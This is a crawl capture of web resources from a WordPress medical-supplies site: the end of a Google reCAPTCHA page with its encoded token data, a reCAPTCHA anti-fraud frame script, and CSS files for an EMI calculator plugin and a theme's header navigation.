nCgMOuw5/[base64]/Cs3XDiEPDtFHCn3NkHMKCJcObw5Zlwo4hwplNFh/CtcKYczHDs8KiW8Kgw6Nzwrs+B8OKwoLCksOAw4jDhy3ClcKMw5DCncKHc2/[base64]/CtwFvw6QdZMKbwqNePsKyw5Y3YiALw6fDkW54JXU0OMK3w49FCiQcO8KTYTjDh8KNIU/CssKZMsOkPELDp8KHw7l0OcKaw7dkwqLDknMjw47CuGXDr2/[base64]/w4xoQ8OfwoMseMOlw6/Cp8Ohw5s2w7rDkcOJX8KRw7hXwrzCiD4DPsODw4U3w6bCs3zChXvDtxULwrF3SUXClVDDsztNwozDpsOqNR04w5AZDXnCgMOHw7zCtSfDvhHDgjvCkcO7woFCwqMKw5/CvyvCr8OTTsOAw70+OC5Gw705w6NyVX8IeMOGw6YBwrrDpH5kwoXCm1vDhkvCvnV0woPCgMKRw5/[base64]/[base64]/[base64]/[base64]/[base64]/DjA8LGFTCtihrwqbCuxXDrDbDmsO2G3hdwpfCoTrDjEzDqcKAw6nDkcK9w4pLw4R+Hx3DhVtPw4DCssKFKsKGwoLCpMKHwpxXIcOwHsK+wphXw4Q+CDwoRBzDqMOtw7/DhirCqkzDt0zDmEwjXVEcYSDCssK/[base64]/b3jCplnCgsK9MsKTbWTCqj0yw5Bcw6XCnUhvw7w7TyLCqMKiwoV3w73ChsOEbUU9wpfDsMKmw7ZBDsOaw5JEw7jDiMOkwqsew7Z/w7DCo8O1US/DjD7Ct8OAR2lfwoZVBnfDqsOwA8KKw4s/[base64]/NcK/[base64]/Dp8OQw4zDvRwUGsOgVsKtG8OBwoAnAcKuXcKxwp7DrxnCr8OSwqYFwqrCqw9ALT7CosO5wr9WID0/w6p3w5IfbMKcwofCl2xCwqErICfCqcO8wq1xwoDDlMOGeMO8XAppcwBECcKJwqTCjcK1HAVMw4RCw4nCqsO0w7kVw5rDjnk+w6/CvxjCuWvCtMO/[base64]/[base64]/[base64]/Ck8O5ccK9aW5dfVHCrcO4w6cLCcONw4TDm2LDiMOMw6LDk8OQw7TDs8Onw5nDscKBwpYIw75GwpnCq8KhX1TDs8K0KxU8w70RHjQxw7XDmV7Cvk7DjsOgw6s7W17Cny1xw4vCkEPDoMKIbcKzIcKbWwbDmsKAbyjCmnI5UcOuSsOZw7hiw6B/KXJyw4pbwqwAScOPTMKsw5JYScKuwoHCpMKLGyVmwrBDw43DpiZ5w7fDq8O3G2rDsMOFw6UYJcKuFMOmwpPClsOyDMODFhIMwp9rJsOzIcKlw4/Dvgp4wp5IGjoYwrrDo8KGCcOIwp0Aw6nDqsOywpzCpQJRN8O+GcOHDFvDjgTCsMOEw6TCucOmwrjCjcO9W1V4wpYkQiJtGcOscnjDhsOzEcKlEcKNwqHChjfDtz8ywoBfw5dCwr/Dl2xCD8OgwrXDiFcbw61kBcK4wpzDvMO9w6R5DMK7fi5dwr3Dq8KzAMKkfsKuOcKowp8Xw6vDlWQEw61tAjwUw47CscOVwqvCmzl3TsOyw5TDn8KFMMOnLcOGdwAZw48Ww6vCqMK8w5vDgMOXLcOzwr9OwqUVQ8OCwpvClAgbbMOEQsO7wpBuVnnDgU/CuG/DpmbDlcKWwq9Uw6jDq8O+w5NVNzfCvgTDmhtrwosmcGbCllnCvsK+w5VPLEEjw6/DrsKzwoPCiMKhFSsow4AOwp1xXiNKR8KiTVzDlcOKw7XCtMKKwpvDpMOjwpjCg3HCuMOqHA7CiQITRVFlwrDDm8OpOcKGHsKccWHDqcKvw6wPXsKACWVzCcKHTMK6bA/ChnfDiMOYworDmcOTVMOawoPDgcKCw7PDl1Qkw7IawqYfPWw9XC9vwoDDpiLCtX3CggbDgjDDtGnDtCDDrMORw5giCkbChkloK8OnwoU/[base64]/wpDDtsK7wpjChRDCqsKhwohpecKuOsKEdsOMbUzDs8OhZCpmYw82w69mwobDmMO/w5shw4PCk0U5w7XCo8OYwr7DicOFwqfCoMKuPMKiNcK2UUQtXMOHLMKAJcKKw4AFwohVXScTUcKUwogybsOKw5bDvsOXw6AEPCrCmcOqAMOrwpHDhkTDnjokwroWwpo/[base64]/DlsKgfMOwZcO2acOzRyrCg15iwod4acOcRxprfiJ/wqbCpMKdOGHDicOKw6XDssOqBkE/[base64]/d0TCu8KlGiBAwqQlPGEcP28Lw73Cv8OJwpl7wqrCu8ONOsO+AcKuBAbDvcKTHsOiN8OmwoF+eSnCjcOeGsOwecK1w7FqaS0lwpDDolB3SMOBwq/DlMOZw4kgwrbClmtMXg5BIsO7OcKYwr5MwplbfMKaVHtKwp7CnE3DoGHCusKSw6nCi8Kowr0Dw4FrScO6w4fCtcO7eGfDpRBmw7TCpUFCwqYBSMOnCcKZIB9QwqNrdsO3w67CkcKvLcKiFcKlwqh2TmXClcKCAMK9WMK2FDIqwqxow5w/[base64]/DiHEBw6/DrlnCpsOjdsKYwqZ4woDDocKUwoIQwqXDiMK7w6lCw7BGwqLDjMOEw4XClWHDglDCtMKiLinCksKZL8OLwq7CoXXDs8Ktw6RoW8Kkw4cGC8ODVcKlwrUWNsKrw7bDlMOwBinCtmvDj0c8wrMIVlt/CUTDtmDCnsOHBCV/wpUSwpJ+w4zDpMKgw6daB8KBwqtowroAwq/CvBDDoVDCvMKdw5PDinvCmcOuwoHCoyrCuMOteMK4MF3Cvg/CgVXDiMOdMx5jwq7Dr8Oow4ZdThFuw5fDrGXDsMKieCbClMOgw7fCnsK8wpHCjsKDwpM6wqLCvmvChDzDp3DDq8K7PEvDr8KLPMOcdsOmC11jw5fCk2DDhFAWwpnCrsKlw4ZBNMO/KS5hX8KXw6E1w6TDhcObE8OSdzlGwqDDqUXDj04QDAnDlcKCwr5Sw4J0wpvDk3PCq8OFY8OPwrwADMO/RsKIw4/DpysTJMOdQWDCqhPDtx8eQMOKw4bCrHkgVMKawqRoBsKBWjDCkMKtOMKlaMOGDirCjsO9E8KmOXYXekzDtsKKZcK+wphvEUZxw4UldsK6w7vCr8OGMsKcwqR/RlXDimbCtUl1DsKoNcOfw63DnzrCrMKoQcOYGlPCrsOTHUcVOybCmHLCvMOWw4fDkTPDsWZpw7hkXzt+UGBvKsKswq/CqkzClBHDusOww5EawrhqwrgabcKLVcOIw5Q6JjQSe1vDm1QCU8OiwoJCwrnCvsOkWsKLwpbCmMOBw5HCq8O0P8K3wqlRTsKYwrvCj8OGwoXDnsO6w5gpD8KFUMOKw7PDisKQwohswpPDhcOzeRo6FhdWw7IsaHIJw60gw7sXAV/DhMK1w7BOwrVDWBzCl8OCQSzCsBtAwpjDgMKibwHCuic2woPDkMKLw6DCj8Ktwr8Xwox4OFE3AsKlw4bDmhnDjDBgWHDDv8OMbcKBwqnDkcO+wrfCvcKDw4PDigV/w5oFXcKzWcKCw7vCu2EGwoQgTcK2C8Kaw7TDgcOJwotaZMKrwotPecO/cwhawpLCssOjwpPDj1A5TAh1TcK3wqfDhzhZwqECU8Oyw7tXQsKsw5fDsGZUwqUwwpdzwowCwonCs13CqMKJASPCjwXDr8KbOF/CucKWTkXCvMOgX3sMwpXCkFHDpsOceMKiWBzCtsK4wrzDlcOEwrnCp2k5VyVES8KtS19fwqQ+dMOowpM8dC1IwpjCrFsSejUsw4zCncKtNsO3wrJrw7x1w50nwoXDnHN+HjpKASZ6BkvCmsOuQHFWIFzDql/Dlh3DpcOOPUVFDE4tO8KewoHDnkMNOQYCw5PCv8O5H8O4w74IMMOUPlsLKlLCosKmOzfClGY+EsO7w6HCncO9TcKlXMOXchvCs8O+w4TChz/Dm0xbZsKbwr/DrcObw7Zmw6wgw5PDnVbDrBsuIcKXwp3CgsKTDxR4VcKNw6ZXwrPDjFrCusK7ZFQIw4gWwrF9CcKuTR8/XcOPe8Oaw5fDgjV7wqhdwovDu0Ebwqotw43CscKxX8KlwqPDtW9AwrJFEBoVwrLDr8K+w6HDksKVWlfDuEbCpcKPf1wlM3vDqsK9IcOfV0lqPTcZFmDCpcOIGWQ/A1VqwqDDnyzDv8KDw5NAw6LDo0EXwqhUwqwtQ3zDhcK8DsO4wo/Cl8KaM8OKScOsdDsiJzFHLzFKwqDCtjXCmmIGZTzDtsKFZVjDnsKJfTXCvwEsaMKISQ/[base64]/DhcK4b2EJVl1yWsOVET1Jw6JoCsO6w7tZw6/DgXUxwo3Dl8OSw6DCscOHE8KmeHkMOE12Rz3DrcK8Z0lmUcKwUFXDs8KUw5rDkTcxwr7Dj8KpdjNEw69DI8K6IsKobQvCnsKGwoIQEFnDq8OiH8Kbw68Ewr/[base64]/[base64]/ChcK3w5LCkEVTb8ORQxHDscO0wpB2OjXDjFfDunvDnsK/wonDjMORw6FnKG/[base64]/wrzCpMKxN33DryFzNRjDgMOpXcOSw4vCncOIwpU3I2DDocOKw6fCusK7ccK+fnLCjV9zwrpEw7bCgcKTworClsKIWMKkw4FywrwswovCoMOcOEdhWStYwoZswqYAwq/Cv8Kaw77DoxrCpETCtcKUFSfCu8KXY8OpfcKBZsKeXiPCucOiw5ckwrzCqURoXQ/ChMKIw6YHQMKaSUPCikHCtG8aw4IncnMQwqw0MMObEULCsQ/DksOtw7d1w4UJw7vCuijCr8KuwqY/woVSwq9Uwqg0QS/DgsKhwp8LPMK8T8OSwr5ZXDNANAIYOMKCw7tmw7TDmUs1wpjDgV0Bd8KyOsOzf8KAY8Krw4lcC8Okw4oQw5zDuSx4w7Y4MsK2wpAwKjhewqk4L27DgW9YwoUjEsOXw7bCj8KfHG5AwqBTDh/CpzbDtcKWw7otwqEaw7fDnlzCnsOgwqPDpsOnUT0Zw7jCiG/Ck8ONRQvDrcOUMsK0wqrCnBjCkcOeFcObZ2fDhFZ9wrXDlsKtCcOWwrjCnsOtw5fDqB8Owp3Cujsyw6BbwqtjwqLCmMOYIU7DvlBrYSoWZzhvMMOcwr0KJ8Oiw6tsw7rDvcKDLMOlwrtoMzQHw7tJChdNw58tNsORJAgywr3DscKZwp4abcOHacOWw4jChsK/wol+wonDicK5CsKNwqTDp1bDhSsVF8KaMQPCmGjClUAmT3HCp8OOwps8w6xvecOWZTzCg8OLw6HDksOxQkPDjMOIwoNdwrJTFVM3BsOifDx5woXCi8OEYz0bV3hoI8KURcO3AVDDsB0xB8KjO8OrZ0A7w77DpsK6bsOUw6B4dFjCu2R8ehjDucOrw6HDmA/[base64]/[base64]/DnFttFRXCuSd5woQCIxfDrmjCu8KOPWLDosKDwo9EJCxdLcOuB8KvwozDr8OAwqXCgEsgYBbCrMOhJcKBwrh4Zn/Cm8KFwrvDpj8QVBDDkcO+W8KHwrLDiSFbwpZzwoHCp8OPTcOyw5vColHClzEiw6PDhRMQwobCgsOswr3ChcKYGcOowrrDmBfCiE7CvTJKw6nDlSnCqMKqJiUnesKiw43ChSFjNQfDvsOhFMK/wqrDmSvDjcOKFsOZKU5gZ8O/UcOHTCgeQMO/aMK6wpvCgsKkwqHCuwlKw4Jkw6PCiMO1KsKVEcKqQsOCIcOIUsKZw5XDp0bComzDjnBMK8Kqw6rCm8O0wo7DucKmWsOpwoLDpVEdIynDiDvDukBSIcKow7DDjwbDkSYaMsOjwppLwp5SASHCgA1qb8KCwp/DmMK8w4EcKMKsIcKXwq9fwpd6w7LDvMKAwpxeH3bCu8O7wqYswpVHLcOyecK7w5nDkw88a8OxB8Kwwq/[base64]/[base64]/w4vCtCR0wrM1SWcmw4sXwq8KwpHChGHCt1hJw4EgQG/Cg8KPw4zCn8OmBkdbYsKeKnohwrdyQsK5YsOebsKMwqN9w4HDscKDw6Rdw7spZcKIw4zCo0LDrhZtw5rChMOiGMKWwql3UVzCjwDCg8KSHcOrIMKAMQTDo2c5CMK6w5rClcOqwrRtw7bDpcKICsOcYWtZJcKILQZTFWDCu8KXw7U6wprDiV/DvMKsJMO3woIQWsOow63ChsKNG3XDkljDsMK6dcOFwpLDsD3DuHETCMO0AcKtwrXDk27DssKDwo/DusKjwrkIXQDCqcOHA2cJZ8K8wrsUw7g+w7LCulZEwokrwp3CuC88XmMYHn/Cm8KxScK7Z14Gw75wX8OmwogmSMKXwpgyw7LDr08CTcKmEW96FsOvambCqUrCl8KlQl3DiRAgw6oNSzIRwpTDkQvCqkwLJ3AHw73Dtw1awr9Sw598w5FIHcOlwr7DgXfCr8KMwoDDkMK0w4Z0PcKEwr8Cw41zwqMlccKAKMOxw4LDmMKuw5/DtT/[base64]/Dt0PCpBbCgsKsLMOfZMK/w5Q4KcKuccOWw68Rwrs7BF8wY8OBKT/[base64]/[base64]/f2dkw6vDrMOTwozDq8OPw45Bwr3CosKyw6rDpMOPVj1kw7ltW8OQw5HDiVLCuMO5w6kdwpVpBMOGNsKWc07DuMKKwpjDthU7cgYNw4MwDMKGw7/CpMOzeWllw613I8OeQ0bDoMKcw4c1EMO9aUTDjMKSW8KJJE44dsK2EiE/KQwvwqjDhcOeO8OzwqxdQyTCvDrDh8KHEV0HwqFnX8O8FSvCtMOsW0Ucw5DDl8KUfWh4ccOowq9SD1ReWMOmOWPCgVnCjz9sYBvCvC8fwp9Rwos7Oj44WkjDrMO/[base64]/[base64]/DpMOXw4TCuE0nwrPCrcK8w50gQ8OCV8KAw4I3w6FSw7DDhcKTwo1JB0dMUcKOVTkxw6N3wphhYydIci3CtXLDu8KGwr1iIxwQwoPDtMO7w4gow5zCv8Oxwo0WYsOnWj7DqgIFWlbDvSvDpMOMwqIKwqB/Jic3wp7Ckx9VQ3xzWcOiw7DDpAHDiMOrJsOPDBlpYE/Ch1zCi8Oaw77CmyvDmsOl\x22],null,[\x22conf\x22,null,\x226Ldu9EcmAAAAAHtbR0rpVACvGBYlMt9E-HzmVLH3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,436],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://medicalsupports.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DBl1iLKMSjOOHDxVo2ZY5XppDB0aENidIPZexaKeOE8\\u003d\x22,1,0,null,1,1762440752372,0,0,[129],null,[204,136,47],\x22RC-8mU272AI_8SMFQ\x22,null,null,null,null,null,\x220dAFcWeA5FGJ6jdzQMyZP3nRt3q9oyg50_vfgjGXEv8OupH95OCxTElqolEYt6KoHsayryNlS7B71JxyR0RUk_Yi2SbLGw2ANMLw\x22,1762523552342]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BtkXQkQcvX3VctPWjqtFAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762437154256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/css/emi_calc.css?ver=1749714850
body_size: 949
content:
.emi_calculator_info {
    max-width: 66.66% !important;
    max-width: 800px !important;
    margin: 0 auto;
    padding: 20px;
    border-radius: 8px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
}


.emi_error_msg {
    color: red;
}
.heading{
    text-align: center; 
    padding-bottom: 30px;
}
.emi_calculator_info input[type="number"] {
    padding: 8px;
    border-radius: 3px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    outline: none;
}
.emi_calculator_info label {
    font-size: 18px !important;
    font-weight: 600;
    color: #000;
}
.emi_calculator_result h6 {
    margin: 0px !important;
}
.emi_calculator_col {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid;
    border-color: #ccc;
}
.emi_calculator_col2 {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid;
    border-color: #ccc;
    margin-top: 20px;
}
label.form-label.form-label2 {
    border-radius: 0rem 0.25rem 0.25rem 0rem;
}
.emi_calculator_result table {
    background: #ffff;
}
div#emi_range {
    margin-top: 15px;
    margin-bottom: 35px;
}
#emi_range .rangeslider--horizontal {
    height: 6px;
}
#emi_range .rangeslider__fill {
    background: #2680eb; 
}
#emi_range .rangeslider__handle {
    width: 25px;
    height: 25px;
    border: none;
    background: #2680eb;
}
#emi_range .rangeslider__handle:after {
    content: none;
}
.emi_align_center {
    text-align: center;
    border-bottom: 2px dashed #ccc;
}
.emi_align_center p {
    margin-bottom: 1em;
}
#emi_payment_summary h4 {
    font-size: 16px;
    font-weight: 400;
    color: #666;
    margin-top: 1rem;
    margin-bottom: 1rem;
}
#emi_payment_summary span {
    font-size: 18px;
    font-weight: 700;
}
.emi_calculator_result {
    display: flex;
    align-items: center;
}
div#emi_payment_summary {
    padding-right: 10px;
}
#emi_payment_summary, #emi_chart_summery {
    flex: 0 0 50%;
    max-width: 50%;
}
.emi_loan_field {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.emi_control_label {
    display: block;
    text-align: right;
    margin-bottom: 0;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.emi_form_group {
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.emi_input_group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}
input.form-control {
    display: block;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.6;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid !important; 
    border-color: #ced4da;
    border-radius: 0.25rem;
}
.emi_input_group>.form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
    margin-right: 0;
}
.emi_input_group_symbol {
    display: flex;
    margin-left: -1px;
}
.emi_input_group_symbol span {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.6;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid;
    border-color: #a9a6a9;
    border-radius: 0.25rem;
    border-radius: 0rem 0.25rem 0.25rem 0rem;
}
.tenure-choice {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.emi-tenure-radio {
    position: relative;
    margin: 0 auto;
    padding: 0;
    display: flex;
}
input#years, input#months {
    margin: 0;
    padding: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.emi-tenure-radio input[type=radio]:not(old):checked+.form-label {
    background-color: #cbd3da;
    border-color: #adadad;
}
.emi-tenure-radio input[type=radio]:not(old)+.form-label {
    text-align: center;
    font-weight: 400;
    border: 1px solid;
    border-color: #d3d3d3;
    border-left-width: 0px;
    padding: 0.375rem 0.75rem;
    margin: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
    color: #000;
}

/*.month_emi {
    display: none;
}*/
/*.emi_month_detail {
    display: none;
}
.emi_year_detail {
    display: none;
}*/

@media only screen and (max-width: 768px) {
    .emi_control_label {
        flex: 0 0 100%; 
        max-width: 100%; 
        padding-right: 0px;
        padding-left: 0px;
        text-align: left;
    }
    .emi_form_group {
        flex: 0 0 100%; 
        max-width: 100%; 
        padding-right: 0px;
        padding-left: 0px;
    }
    .emi_calculator_result {
        flex-wrap: wrap;
    }
	#emi_payment_summary, #emi_chart_summery {
        flex: 0 0 100%; 
        max-width: 100%; 
    }
    div#emi_payment_summary {
        padding-bottom: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/header.css?ver=6.8.3
body_size: 3262
content:
.affix.sticky-menu {
    position: fixed;
    color: #000;
    padding:10px 20px;
    top: 0;
    left: 0;
    right: 0;
    width: auto;
    z-index: 99;
    background-color: #fff;
    -webkit-animation: slideInDown;
    animation: slideInDown;
    -webkit-animation-duration: 0.6s;
    animation-duration: 0.6s;
    -webkit-box-shadow: 0 0 20px -7px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 20px -7px rgba(0, 0, 0, 0.6);
}

.navbar {
    padding: 0;
}
.main-menu {
    position: relative;
}
.main-navigation .menu {
    color: #232323
}

#primary-menu .nav-link {
    position: relative;
}

#primary-menu .menu-item:hover .nav-link{
    color: #5aaf29;
}
#primary-menu .dropdown-item a {
    padding: 13px 0px;
}

@media (min-width: 992px) {
    .main-navigation .menu .children .page_item a,    
    .main-navigation .menu .dropdown-menu .menu-item a {
        color: #000;
        font-size: 16px;
        display: block;
        padding: 8px 15px;
        margin: 0;
        transition: all .3s ease;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        -o-transition: all .3s ease;
        text-transform: capitalize;
        font-weight: 400;
    }

    .main-navigation .menu .page_item a,
    .main-navigation .menu .menu-item a,
    .main-navigation .menu .dropdown-item a,
    .main-navigation .menu .nav-link {
        /*text-transform: uppercase;*/
        font-weight: 600;
        padding: 12px 0;
        color: inherit;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        /*color: #232323;*/
    }
}

.navbar-toggler-icon {
    display: block;
    width: 30px;
    height: 4px;
    margin: 5px 0;
    position: relative;
    z-index: 1;
    -webkit-transform-origin: 4px 0px;
    transform-origin: 4px 0px;
    -webkit-transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
    transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
    transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
    background-color: #5aaf29;
    -webkit-transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease;
    -moz-transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease;
    -ms-transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease;
    -o-transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0), opacity 0.55s ease;
}

.navbar-toggler.open .navbar-toggler-icon {
    opacity: 1;
    transform: rotate(45deg) translate(-1px, -8px);
    -webkit-transform: rotate(45deg) translate(-1px, -8px);
    -moz-transform: rotate(45deg) translate(-1px, -8px);
    -ms-transform: rotate(45deg) translate(-1px, -8px);
    -o-transform: rotate(45deg) translate(-1px, -8px);
    background-color: #232323
}

.navbar-toggler.open .bar1 {
    opacity: 0;
    transform: rotate(0deg) scale(0.2, 0.2);
    -webkit-transform: rotate(0deg) scale(0.2, 0.2);
    -moz-transform: rotate(0deg) scale(0.2, 0.2);
    -ms-transform: rotate(0deg) scale(0.2, 0.2);
    -o-transform: rotate(0deg) scale(0.2, 0.2);
    background-color: #fff
}

.navbar-toggler.open .bar3 {
    transform: rotate(-45deg) translate(1px, 2px);
    -webkit-transform: rotate(-45deg) translate(1px, 2px);
    -moz-transform: rotate(-45deg) translate(1px, 2px);
    -ms-transform: rotate(-45deg) translate(1px, 2px);
    -o-transform: rotate(-45deg) translate(1px, 2px);
}

.dropdown-menu {
    text-align: left;
    margin: 0;
    padding: 0;
    border: 0;
    border-radius: 0 !important;
    background-color: transparent
}

@media (min-width: 992px){
    .main-navigation .menu .page_item_has_children>a:after, 
    .main-navigation ul.menu>.menu-item-has-children>a:after{
        font-family: "FontAwesome";
        content: "\f107";
        position: relative;
        margin-left: 5px;
        vertical-align: top;
        border: 0;
        width: auto;
        height: auto;
    }
}

.main-navigation .menu .children .page_item_has_children>a:after,
.main-navigation ul.menu > li > ul.sub-menu .menu-item-has-children>a:after {
    font-family: "FontAwesome";
    content: "\f107";
    position: absolute;
    top: 12px;
    right: 14px;
    margin-left: 5px;
    vertical-align: top;
    border: 0;
    width: auto;
    height: auto;
}

.dropdown-menu .dropdown-toggle::after {
    position: absolute;
    right: 20px;
}

.menu-con {
    text-align: right;
}

.menu-con .btn-blue {
    margin-top: 22px;
    padding: 13px 25px;
}

@media (max-width: 991px) {

    .navbar-collapse {
        background-color: #000;
        margin-top: 0;
        margin-left: 20px;
        padding: 15px 25px;
        overflow-y: scroll;
        max-height: 350px;
        margin-top: 15px;
    }
    #primary-menu .dropdown-menu .dropdown-item a {
        color: #fff;
        padding: 10px 0;
    }
    .dropdown-item:focus,
    .dropdown-item:hover {
        color: #fff;
        text-decoration: none;
        background-color: transparent;
    }
    .dropdown-menu .dropdown-item {
        padding: 0;
        padding-left: 20px
    }
    .navbar-expand-lg #primary-menu .nav-link {
        color: #fff;
    }
}

@media (max-width: 992px) {
    header .top-bar{
        display: none;
    }
}

@media (min-width: 992px) {
    .nav-menu>.menu-item {
        margin-right: 28px;
    }

    #site-navigation > button .fa{
       color: #fff;
    }

    .menu .menu-item-has-children:hover>.sub-menu{
        opacity: 1;
        visibility: visible;
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
    }

    .main-navigation .menu .children:after,
    .main-navigation .menu .sub-menu:after{
        content: "";
        position: absolute;
        height: 15px;
        width: 15px;
        top: -5px;
        left: 40px;
        opacity: 1;
        z-index: -1;
        background: #fff;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    ul.mega-dropdown:after{
        content: "";
        position: absolute;
        height: 15px;
        width: 15px;
        top: -5px;
        left: 250px;
        opacity: 1;
        z-index: -1;
        background: #fff;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .mega-dropdown {
        background-color: #fff;
    }

    .main-navigation .menu .children,
    .main-navigation .menu .dropdown-menu {
        margin: 0;
        background-color: #fff;
    }

    .dropdown-item {
        padding: 5px;
        margin: 0;
        position: relative;
        transition: all .3s ease;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        -o-transition: all .3s ease;
        background-color: #fff;
    }

    .dropdown-item:focus, 
    .dropdown-item:hover {
        background-color: #f5f5f5;
    }
    .dropdown-item > a{
        position: relative;
    }

    .main-navigation .menu .children .page_item > a::before, 
    .main-navigation .menu .dropdown-menu .menu-item > a::before{
        position: absolute;
        content: "";
        top: 8px;
        left: 5px;
        width: 4px;
        height:0;
        transition: all .3s ease;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        -o-transition: all .3s ease;
        background-color: #e99c2e;
    }

    .main-navigation .menu .children .page_item:hover>a::before, 
    .main-navigation .menu .dropdown-menu .menu-item:hover>a::before{
        height: 70%;
    }

    .main-navigation .menu .children .page_item:hover>a, 
    .main-navigation .menu .dropdown-menu .menu-item:hover>a{
        color: #e99c2e;
    }

    .dropdown-item {
        background-color: #fff
    }

    .dropdown-item:last-child {
        border: 0
    }
    .dropdown.has-mega {
        position: static;
    }
    .dropdown-menu.mega-dropdown {
        width: 100%;
        padding: 10px 0;
    }
    .mega-dropdown>li {
        width: 25%;
        float: left;
        background-color: #fff;
    }
    #primary-menu .menu-item .mega-heading {
        text-transform: uppercase;
        color: #232323;
        font-weight: 700;
        display: block;
        padding: 10px 0;
        pointer-events: none;
        border-bottom: 1px solid #d7d7d7;
    }
    .navbar-expand-lg #primary-menu .dropdown-menu {
        position: absolute;
        top: 81px;
        box-shadow: 8px 8px 30px 0 rgb(0 0 0 / 12%);
    }

    .navbar-expand-lg #primary-menu .dropdown-menu ul{
        top: 0px;
    }
    .navbar-expand-lg #primary-menu .dropdown-menu ul:after{
        content: '';
        position: absolute;
        border: 0;
        height: 0;
        width: 0;
    }
}

